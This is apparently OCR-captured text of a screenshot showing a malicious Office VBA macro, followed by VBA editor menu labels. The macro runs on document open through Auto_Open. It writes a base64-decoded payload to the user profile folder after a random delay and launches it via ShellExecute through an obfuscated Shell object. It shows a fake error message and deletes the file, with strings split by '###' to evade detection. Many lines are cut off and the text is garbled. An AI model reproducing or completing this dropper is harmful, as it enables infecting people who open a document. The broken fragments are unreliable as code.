 Open Environ(Replace("U###SE###RP###ROF###ILE", "###", "")) & "\"
Print #1, decodeBase64(YlkEdVZY)
Close #1
Delay ("00:00:" & Int((20 - 1 + 1) * Rnd + 1))
Set SW = GetObject("n" & "e" & "w" & ":" & Replace("{9B###A0###597
SW.Document.Application.ShellExecute Replace("m###s###b###u###i##
MsgBox "This applicat on an older version o
Delay ("00:00:" & Int
Kill Environ(Replace( E", "###", "")) & "\"
End Function
Sub Auto_Open()
WsgvEUeNQ
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Cut
Copy
Paste
List Properties/Methods
List Constants
Quick Info
Parameter Info
Complete Word
Toggle
Breakpoint
Bookmark
Object Browser
Add Watch...
Definition
Last Position
Hide
>
sion
Value